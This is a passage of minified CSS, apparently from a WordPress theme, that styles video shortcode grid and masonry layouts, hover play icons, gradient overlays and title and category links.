.video-item.hcol-md-5,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5{padding:0 !important;width:100%;margin-bottom:6%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7{width:100%;padding:0;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta{padding:50% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon{position:absolute;top:40%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;text-align:center;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title{font-size:20px;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a{color:#fff;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a{font-size:12px;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta{padding:10px;text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a{color:#fff;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_2 .video-meta 